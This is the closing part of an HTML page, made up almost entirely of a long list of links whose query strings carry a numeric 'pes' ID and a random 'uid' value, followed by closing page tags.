<li><a href="/?pes=4000540480744&uid=Zza9ZZ3v5O">4000540480744</a></li>
<li><a href="/?pes=32971279799&uid=f6d6VeohxS">32971279799</a></li>
<li><a href="/?pes=32984654793&uid=UoM8stbGRH">32984654793</a></li>
<li><a href="/?pes=1005002387370597&uid=cL7AQkTDbz">1005002387370597</a></li>
<li><a href="/?pes=32913766540&uid=uEmfgpR6n8">32913766540</a></li>
<li><a href="/?pes=1005001458222145&uid=bRc9xp7paP">1005001458222145</a></li>
<li><a href="/?pes=32823891590&uid=fJSMsAudOn">32823891590</a></li>
<li><a href="/?pes=1005001809250451&uid=hMuyEUeCLO">1005001809250451</a></li>
<li><a href="/?pes=4000199744659&uid=6bLhL3byu8">4000199744659</a></li>
<li><a href="/?pes=4001139400738&uid=hvypq3KBHF">4001139400738</a></li>
<li><a href="/?pes=1005001722721299&uid=jC2rU5R1mX">1005001722721299</a></li>
<li><a href="/?pes=4000923349847&uid=ItlCoDCBO2">4000923349847</a></li>
<li><a href="/?pes=1005002190926736&uid=dVYTbas3Mr">1005002190926736</a></li>
<li><a href="/?pes=1005001353960927&uid=Ze23LiZIeh">1005001353960927</a></li>
<li><a href="/?pes=4000113911438&uid=96M3S8GNZu">4000113911438</a></li>
<li><a href="/?pes=1005002394461790&uid=dmXZIw4nbc">1005002394461790</a></li>
<li><a href="/?pes=32948552092&uid=HmgV4q0j9T">32948552092</a></li>
<li><a href="/?pes=1005001603954403&uid=RXLtJ7avfn">1005001603954403</a></li>
<li><a href="/?pes=1005001604184571&uid=6q2dcDK31c">1005001604184571</a></li>
<li><a href="/?pes=33044626290&uid=C6eN9T1ZsU">33044626290</a></li>
<li><a href="/?pes=1005002616319322&uid=skJ70nIHbL">1005002616319322</a></li>
<li><a href="/?pes=1005001345335813&uid=X137nj005Y">1005001345335813</a></li>
<li><a href="/?pes=4001036019950&uid=I7xzjItS0U">4001036019950</a></li>
<li><a href="/?pes=1005002513279190&uid=14HHJCMDSO">1005002513279190</a></li>
<li><a href="/?pes=32735546378&uid=hKvdir6Nxa">32735546378</a></li>
<li><a href="/?pes=1005001597242935&uid=Hd8L7fqJnT">1005001597242935</a></li>
<li><a href="/?pes=1005001551679129&uid=yFLZ6Flmif">1005001551679129</a></li>
<li><a href="/?pes=33034862168&uid=SIbcTtaOPd">33034862168</a></li>
<li><a href="/?pes=4000229564307&uid=3OILr14eoW">4000229564307</a></li>
<li><a href="/?pes=1005001334492203&uid=iXC9ci9uj1">1005001334492203</a></li>
<li><a href="/?pes=32848099544&uid=nywQf8J5iJ">32848099544</a></li>
<li><a href="/?pes=4000628524412&uid=OInEY6EcNw">4000628524412</a></li>
<li><a href="/?pes=1005002042900035&uid=8HlJM74hFZ">1005002042900035</a></li>
<li><a href="/?pes=33054890827&uid=CBpMrl5m9L">33054890827</a></li>
<li><a href="/?pes=1005001893787977&uid=cMgdTlE04X">1005001893787977</a></li>
<li><a href="/?pes=32760184614&uid=a2TjOJUiWY">32760184614</a></li>
<li><a href="/?pes=1005001271386104&uid=AW0KqgACLq">1005001271386104</a></li>
<li><a href="/?pes=1005002110811671&uid=UDUtYrXeia">1005002110811671</a></li>
<li><a href="/?pes=32967564457&uid=r53q2ZfwAo">32967564457</a></li>
<li><a href="/?pes=32987092898&uid=b6JPlGVTYc">32987092898</a></li>
<li><a href="/?pes=4000558437041&uid=aaU0Symk8w">4000558437041</a></li>
<li><a href="/?pes=1005002060325054&uid=zXodwJu8bh">1005002060325054</a></li>
<li><a href="/?pes=1005002561699433&uid=2aorqV7mSj">1005002561699433</a></li>
<li><a href="/?pes=1005001905274134&uid=8jivNv5SdJ">1005001905274134</a></li>
<li><a href="/?pes=32884167375&uid=NAPTRPXFaI">32884167375</a></li>
<li><a href="/?pes=4001080737391&uid=a1ri8TgxTt">4001080737391</a></li>
<li><a href="/?pes=1005001779746708&uid=xFabCoGFBC">1005001779746708</a></li>
<li><a href="/?pes=1005001552430105&uid=0myBkT7RPx">1005001552430105</a></li>
<li><a href="/?pes=1005002259012657&uid=eFVWZ8JGsB">1005002259012657</a></li>
<li><a href="/?pes=1005001604159361&uid=zpkJNWnZTV">1005001604159361</a></li>
<li><a href="/?pes=4000772870145&uid=E0RN6vebgH">4000772870145</a></li>
<li><a href="/?pes=4000258810505&uid=3Tt1YZGZ3X">4000258810505</a></li>
<li><a href="/?pes=32952973663&uid=BBTGDsAxiY">32952973663</a></li>
<li><a href="/?pes=4001122591380&uid=GU0BYTL9By">4001122591380</a></li>
<li><a href="/?pes=4000853432781&uid=5E6ZA2y0D0">4000853432781</a></li>
<li><a href="/?pes=4000816722597&uid=aeVWSevEF4">4000816722597</a></li>
<li><a href="/?pes=1005001710203161&uid=CO4K1FmjZ0">1005001710203161</a></li>
<li><a href="/?pes=4001098561370&uid=w0UrnGP5YT">4001098561370</a></li>
<li><a href="/?pes=1005002421512127&uid=vCgeC3dSAt">1005002421512127</a></li>
<li><a href="/?pes=4000801246156&uid=NAMo13kHT4">4000801246156</a></li>
<li><a href="/?pes=4001176576972&uid=Ailylr0imS">4001176576972</a></li>
<li><a href="/?pes=1005002679838669&uid=8yELe4Oz7i">1005002679838669</a></li>
<li><a href="/?pes=4000818017049&uid=GpgTOBB36N">4000818017049</a></li>
<li><a href="/?pes=1005002131295879&uid=DbrUJEcsPm">1005002131295879</a></li>
<li><a href="/?pes=1005002117729811&uid=pw0HSNsxcd">1005002117729811</a></li>
<li><a href="/?pes=4000343684823&uid=Q3wG4kvK1i">4000343684823</a></li>
<li><a href="/?pes=32784163174&uid=jeAveCyxDC">32784163174</a></li>
<li><a href="/?pes=1005002765259504&uid=dns3n3yxXj">1005002765259504</a></li>
<li><a href="/?pes=1005001906268070&uid=2Wetwj754f">1005001906268070</a></li>
<li><a href="/?pes=1005001478595418&uid=Wazg6N9lEg">1005001478595418</a></li>
<li><a href="/?pes=32963355650&uid=IgbUsaOSmw">32963355650</a></li>
<li><a href="/?pes=1005001940949299&uid=cBhACXewjj">1005001940949299</a></li>
<li><a href="/?pes=4001352747932&uid=GRdlUaCGCv">4001352747932</a></li>
<li><a href="/?pes=1005001567711211&uid=zmsjSb6upi">1005001567711211</a></li>
<li><a href="/?pes=1005001386173958&uid=fWY3K2VijG">1005001386173958</a></li>
<li><a href="/?pes=1005002267483094&uid=hVVcC8l7TR">1005002267483094</a></li>
<li><a href="/?pes=1005001604492113&uid=8mohvU76R6">1005001604492113</a></li>
<li><a href="/?pes=4001170911764&uid=SJ8Os3rGX8">4001170911764</a></li>
<li><a href="/?pes=1005002390516174&uid=MIo9TfCdyN">1005002390516174</a></li>
<li><a href="/?pes=1005002406177748&uid=QeyLVIgXGc">1005002406177748</a></li>
<li><a href="/?pes=1005001419327290&uid=geAt7chWM6">1005001419327290</a></li>
<li><a href="/?pes=4000054602183&uid=zwae72GRzx">4000054602183</a></li>
<li><a href="/?pes=32875532444&uid=xpJhNtOIpw">32875532444</a></li>
<li><a href="/?pes=1005002509597182&uid=p6HmKMYCTH">1005002509597182</a></li>
<li><a href="/?pes=4000498520879&uid=2XqGI4jtH2">4000498520879</a></li>
<li><a href="/?pes=1005002536982395&uid=v0Xwy6LlDb">1005002536982395</a></li>
<li><a href="/?pes=4000804569222&uid=51cZA0fwJc">4000804569222</a></li>
<li><a href="/?pes=4001269085067&uid=Xux08zmOhG">4001269085067</a></li>
<li><a href="/?pes=1005002508661327&uid=MtEtUBw5CZ">1005002508661327</a></li>
<li><a href="/?pes=33061502228&uid=AoDiekOgls">33061502228</a></li>
<li><a href="/?pes=1005001860579201&uid=fmkk1UqsTq">1005001860579201</a></li>
<li><a href="/?pes=4000090134663&uid=GhiwtbJ9BS">4000090134663</a></li>
<li><a href="/?pes=4000115195062&uid=hCC7NnGhhr">4000115195062</a></li>
<li><a href="/?pes=1005002849802312&uid=esIBKnWSPm">1005002849802312</a></li>
<li><a href="/?pes=4000022890348&uid=jwq5oc58pt">4000022890348</a></li>
<li><a href="/?pes=32851476788&uid=FJwczzSXNi">32851476788</a></li>
<li><a href="/?pes=4000203375726&uid=UgHF6nLyr6">4000203375726</a></li>
<li><a href="/?pes=33059802712&uid=OSsQfxj01E">33059802712</a></li>
<li><a href="/?pes=1005002565785136&uid=NvtBYLyKXp">1005002565785136</a></li>
<li><a href="/?pes=1005002630144659&uid=WwBvi9oi9a">1005002630144659</a></li>
<li><a href="/?pes=4000205216553&uid=fEQfyChzVc">4000205216553</a></li>
<li><a href="/?pes=32901481925&uid=jxTIB7gom1">32901481925</a></li>
<li><a href="/?pes=4001292091186&uid=x1RyjZY1BB">4001292091186</a></li>
<li><a href="/?pes=1005001768776519&uid=J6IR2knvqV">1005001768776519</a></li>
<li><a href="/?pes=32923831671&uid=XQfB9eIFjf">32923831671</a></li>
<li><a href="/?pes=33027727600&uid=CTGeRsCLjo">33027727600</a></li>
<li><a href="/?pes=1005001940690975&uid=Qu8TfGwBRs">1005001940690975</a></li>
<li><a href="/?pes=32970123823&uid=HtUpQXzfoN">32970123823</a></li>
<li><a href="/?pes=4000238531408&uid=eaVKeazefw">4000238531408</a></li>
<li><a href="/?pes=4000864403795&uid=BIq3cHKHud">4000864403795</a></li>
<li><a href="/?pes=4000571112066&uid=TNMihD6h43">4000571112066</a></li>
<li><a href="/?pes=1005001560409753&uid=BFYU9HGsHU">1005001560409753</a></li>
<li><a href="/?pes=32974484690&uid=qbuGs0wwRa">32974484690</a></li>
<li><a href="/?pes=32993682895&uid=IiHPuwRQp6">32993682895</a></li>
<li><a href="/?pes=32836251133&uid=sJVSQMVJAf">32836251133</a></li>
<li><a href="/?pes=4000525363513&uid=TvCxldvo8G">4000525363513</a></li>
<li><a href="/?pes=32955190025&uid=fgckCwTji8">32955190025</a></li>
<li><a href="/?pes=4000897007986&uid=3EG1TY6LUk">4000897007986</a></li>
<li><a href="/?pes=4000047423172&uid=hewlMpiVWW">4000047423172</a></li>
<li><a href="/?pes=1000006027058&uid=wvE9i75GMc">1000006027058</a></li>
<li><a href="/?pes=33017582571&uid=gKKB6XhRTw">33017582571</a></li>
<li><a href="/?pes=4001042375141&uid=0jLwthAegC">4001042375141</a></li>
<li><a href="/?pes=1005002024659599&uid=VHgRl87qEp">1005002024659599</a></li>
<li><a href="/?pes=1005002137382858&uid=4i1B3MV50t">1005002137382858</a></li>
<li><a href="/?pes=1005002057863900&uid=lSSOk050zX">1005002057863900</a></li>
<li><a href="/?pes=1005001432829818&uid=4wMxXlpnIo">1005001432829818</a></li>
<li><a href="/?pes=4000289319270&uid=dPLF5KoZwe">4000289319270</a></li>
<li><a href="/?pes=32997540138&uid=YisrTNfoiv">32997540138</a></li>
<li><a href="/?pes=4001020394605&uid=JmJZYYSNJU">4001020394605</a></li>
<li><a href="/?pes=4001094594232&uid=SiBQ2Mbkm5">4001094594232</a></li>
<li><a href="/?pes=1005001375853927&uid=RYKA8mQMbe">1005001375853927</a></li>
<li><a href="/?pes=1005001678458502&uid=LZvVaYeMLo">1005001678458502</a></li>
<li><a href="/?pes=32887077036&uid=8GwlIErSLn">32887077036</a></li>
<li><a href="/?pes=4000961380328&uid=5DvwwhbyMv">4000961380328</a></li>
<li><a href="/?pes=4000707029326&uid=WpJtYBqzY6">4000707029326</a></li>
<li><a href="/?pes=4001055736511&uid=PRTB2uI9z6">4001055736511</a></li>
<li><a href="/?pes=32997814847&uid=eQfeRfnoXm">32997814847</a></li>
<li><a href="/?pes=4000933437124&uid=iJszQHHLxl">4000933437124</a></li>
<li><a href="/?pes=4000807092438&uid=7btE5HVibT">4000807092438</a></li>
<li><a href="/?pes=1005002440309631&uid=vrNSV5HMWf">1005002440309631</a></li>
<li><a href="/?pes=32827028530&uid=saSvFL4gbL">32827028530</a></li>
<li><a href="/?pes=32974981986&uid=0mOOq9B8ZG">32974981986</a></li>
<li><a href="/?pes=1005002234243733&uid=jvQ6hQnEeb">1005002234243733</a></li>
<li><a href="/?pes=33024574749&uid=j18cRMt0C3">33024574749</a></li>
<li><a href="/?pes=4001132577955&uid=FB6q3vh7MV">4001132577955</a></li>
<li><a href="/?pes=1005002223538287&uid=AhsSj9v2Ke">1005002223538287</a></li>
<li><a href="/?pes=1005002054453301&uid=i0aZEAK6HQ">1005002054453301</a></li>
<li><a href="/?pes=1005001842729825&uid=Zggi13Zga7">1005001842729825</a></li>
<li><a href="/?pes=32880384002&uid=wQWrVwvdpE">32880384002</a></li>
<li><a href="/?pes=4001085335435&uid=AWhXR7muHT">4001085335435</a></li>
<li><a href="/?pes=32966397219&uid=Zxep37SIef">32966397219</a></li>
<li><a href="/?pes=33041045948&uid=TfeQb0LhPe">33041045948</a></li>
<li><a href="/?pes=1005001510581435&uid=Rx4hUovpr4">1005001510581435</a></li>
<li><a href="/?pes=1005001639942613&uid=Js9UfA7dKU">1005001639942613</a></li>
<li><a href="/?pes=1005002401668942&uid=g0VLqSKsqS">1005002401668942</a></li>
<li><a href="/?pes=4000450082439&uid=cW3W6BsUlw">4000450082439</a></li>
<li><a href="/?pes=1005002543456630&uid=O5i25QzN2w">1005002543456630</a></li>
<li><a href="/?pes=1005001939312129&uid=0ZBOOLJX82">1005001939312129</a></li>
<li><a href="/?pes=4000382293814&uid=IIUfIa5Jh9">4000382293814</a></li>
<li><a href="/?pes=4000038629800&uid=qDsmnhRp2z">4000038629800</a></li>
<li><a href="/?pes=32948694362&uid=pqyQqCegFd">32948694362</a></li>
<li><a href="/?pes=1005001623670694&uid=HegkVAi5jc">1005001623670694</a></li>
<li><a href="/?pes=4000540598185&uid=aFeX7UQx3V">4000540598185</a></li>
<li><a href="/?pes=1005002276207746&uid=wUs93URSk4">1005002276207746</a></li>
<li><a href="/?pes=1005002751775521&uid=u9uN6gQnFg">1005002751775521</a></li>
<li><a href="/?pes=32715441403&uid=lKhCBU33XH">32715441403</a></li>
<li><a href="/?pes=4001070552104&uid=6upTBx7G6N">4001070552104</a></li>
<li><a href="/?pes=4001249246027&uid=Pxm8jQI3Kq">4001249246027</a></li>
<li><a href="/?pes=4001069521074&uid=jFM41bxLh6">4001069521074</a></li>
<li><a href="/?pes=4000286877630&uid=EKhOKS6bDR">4000286877630</a></li>
<li><a href="/?pes=4000561465909&uid=o49Cu4NNmF">4000561465909</a></li>
<li><a href="/?pes=1005002348270419&uid=WYh7KfZYlS">1005002348270419</a></li>
<li><a href="/?pes=32703680854&uid=IFfCfuolEr">32703680854</a></li>
<li><a href="/?pes=4000400470519&uid=GCjB9Rkcok">4000400470519</a></li>
<li><a href="/?pes=1005001471042166&uid=cq1NH1usdG">1005001471042166</a></li>
<li><a href="/?pes=4000854685804&uid=QtnfVPzl8i">4000854685804</a></li>
<li><a href="/?pes=4000468814213&uid=RMfmb5qEwu">4000468814213</a></li>
<li><a href="/?pes=1005002054104648&uid=G2LgAbogeI">1005002054104648</a></li>
<li><a href="/?pes=4000470517991&uid=dFYlvPf2lO">4000470517991</a></li>
<li><a href="/?pes=4001058223772&uid=zktLESGIRW">4001058223772</a></li>
<li><a href="/?pes=32854201752&uid=AF5e6lVRdV">32854201752</a></li>
<li><a href="/?pes=1005002125624652&uid=rAxA8nJis5">1005002125624652</a></li>
<li><a href="/?pes=1005001779129606&uid=c8mUFtAHU2">1005001779129606</a></li>
<li><a href="/?pes=1005002687143833&uid=GHNSyU0LyF">1005002687143833</a></li>
<li><a href="/?pes=4001174871253&uid=O37uzLEPxi">4001174871253</a></li>
<li><a href="/?pes=33031609985&uid=HOhLpNQ6Pi">33031609985</a></li>
<li><a href="/?pes=1005002408094406&uid=wO6l0mxg4R">1005002408094406</a></li>
<li><a href="/?pes=1005001669886242&uid=sxgy1wmAmE">1005001669886242</a></li>
<li><a href="/?pes=1005001726831695&uid=TC1eIVgc40">1005001726831695</a></li>
<li><a href="/?pes=1005001920684719&uid=tGgoZ76C9L">1005001920684719</a></li>
<li><a href="/?pes=1005001665649724&uid=GWsATZKZNQ">1005001665649724</a></li>
<li><a href="/?pes=33003022180&uid=WMA7di4cru">33003022180</a></li>
<li><a href="/?pes=1005001988724112&uid=rNteyurDWD">1005001988724112</a></li>
<li><a href="/?pes=32948640743&uid=4boIzE1PKg">32948640743</a></li>
<li><a href="/?pes=32799927889&uid=jXjbiaSKte">32799927889</a></li>
<li><a href="/?pes=1005002512446115&uid=5v1MjwMQvA">1005002512446115</a></li>
<li><a href="/?pes=4000098421685&uid=4te90nav5Z">4000098421685</a></li>
<li><a href="/?pes=4000780423325&uid=4NezgNEqyB">4000780423325</a></li>
<li><a href="/?pes=1005002584141013&uid=IuleOwFRpm">1005002584141013</a></li>
<li><a href="/?pes=1005001343460183&uid=kqAWC4dCuS">1005001343460183</a></li>
<li><a href="/?pes=438763559&uid=aPGYvIg3AA">438763559</a></li>
<li><a href="/?pes=4000064965680&uid=VYFFNZ6z2l">4000064965680</a></li>
<li><a href="/?pes=32620631214&uid=ohpvOmw5Y8">32620631214</a></li>
<li><a href="/?pes=4000201949334&uid=7m1Ysqw3mR">4000201949334</a></li>
<li><a href="/?pes=1005001871079445&uid=1TkF6LTWPC">1005001871079445</a></li>
<li><a href="/?pes=33053661139&uid=aggHQ080Zz">33053661139</a></li>
<li><a href="/?pes=1005001514576361&uid=gI5iXIDTow">1005001514576361</a></li>
<li><a href="/?pes=1005002073976549&uid=RaBPdww54E">1005002073976549</a></li>
<li><a href="/?pes=4000217550314&uid=Y7n43vlX2b">4000217550314</a></li>
<li><a href="/?pes=4000563335457&uid=et1vu1IzHR">4000563335457</a></li>
<li><a href="/?pes=1005001355325863&uid=66cnZGlTmU">1005001355325863</a></li>
<li><a href="/?pes=4000898130512&uid=gDtuIerklT">4000898130512</a></li>
<li><a href="/?pes=1005002226036775&uid=xe1lCOQbmc">1005002226036775</a></li>
<li><a href="/?pes=1005001321965928&uid=kjrwBqua5m">1005001321965928</a></li>
<li><a href="/?pes=10000015510386&uid=Arv6EXnyZE">10000015510386</a></li>
<li><a href="/?pes=4001267650491&uid=572sNZQrcW">4001267650491</a></li>
<li><a href="/?pes=1005002752327217&uid=jARcww8d0q">1005002752327217</a></li>
<li><a href="/?pes=1005001878548876&uid=7d1LSxbgrk">1005001878548876</a></li>
<li><a href="/?pes=4001211034621&uid=PSVVa4VjGb">4001211034621</a></li>
<li><a href="/?pes=1005001625061781&uid=abIkayVdio">1005001625061781</a></li>
<li><a href="/?pes=33059236482&uid=n5PTvWqT6V">33059236482</a></li>
<li><a href="/?pes=33047266031&uid=dYEkN1LWsB">33047266031</a></li>
<li><a href="/?pes=1005002511210045&uid=5FUd2tuQ0H">1005002511210045</a></li>
<li><a href="/?pes=4001002649890&uid=kVAO6Pc5iy">4001002649890</a></li>
<li><a href="/?pes=32952530476&uid=yalulxEWev">32952530476</a></li>
<li><a href="/?pes=1005001266613107&uid=e4UFcbUwlj">1005001266613107</a></li>
<li><a href="/?pes=4001158881172&uid=h0CY0LrjHU">4001158881172</a></li>
<li><a href="/?pes=4000955371282&uid=tezHhhBRyQ">4000955371282</a></li>
<li><a href="/?pes=33009567229&uid=KolHSjHW6C">33009567229</a></li>
<li><a href="/?pes=1005001375191949&uid=dUZzU1j9DH">1005001375191949</a></li>
<li><a href="/?pes=1005002360287209&uid=5bWWNO6rPO">1005002360287209</a></li>
<li><a href="/?pes=33026753328&uid=8WOaBnnuQF">33026753328</a></li>
<li><a href="/?pes=32463371688&uid=FFkOMQTpfY">32463371688</a></li>
<li><a href="/?pes=4001102792353&uid=lyFp4omKlV">4001102792353</a></li>
<li><a href="/?pes=32962259189&uid=Kq7JFN2he1">32962259189</a></li>
<li><a href="/?pes=10000217487764&uid=ZSVgG8ZGmH">10000217487764</a></li>
<li><a href="/?pes=33004990059&uid=sSgkp94xhF">33004990059</a></li>
<li><a href="/?pes=1005002001175744&uid=Y4qngid2eV">1005002001175744</a></li>
<li><a href="/?pes=4001139124966&uid=liGgRMQIOn">4001139124966</a></li>
<li><a href="/?pes=32919505031&uid=CAIp8wOZL9">32919505031</a></li>
<li><a href="/?pes=32905794449&uid=d6obJPjBJu">32905794449</a></li>
<li><a href="/?pes=1005001308981243&uid=2TsL3266eH">1005001308981243</a></li>
<li><a href="/?pes=4000348735448&uid=ctibhACwrJ">4000348735448</a></li>
<li><a href="/?pes=1005001809989881&uid=lYYbodqAfI">1005001809989881</a></li>
<li><a href="/?pes=4000789407598&uid=wfnyibgDRl">4000789407598</a></li>
<li><a href="/?pes=1005002246927054&uid=YU42fU25O4">1005002246927054</a></li>
<li><a href="/?pes=1005001775213662&uid=NF74yDZdlu">1005001775213662</a></li>
<li><a href="/?pes=32621739842&uid=HZmMSBKn6s">32621739842</a></li>
<li><a href="/?pes=33018417112&uid=KYWY3v5NaO">33018417112</a></li>
<li><a href="/?pes=1005002549938830&uid=pPLJyrzI2n">1005002549938830</a></li>
<li><a href="/?pes=32965248888&uid=KHYQXdp5Kn">32965248888</a></li>
<li><a href="/?pes=32968127092&uid=Ee8YUT0fQk">32968127092</a></li>
<li><a href="/?pes=32980638247&uid=Ceo7ywKCTT">32980638247</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
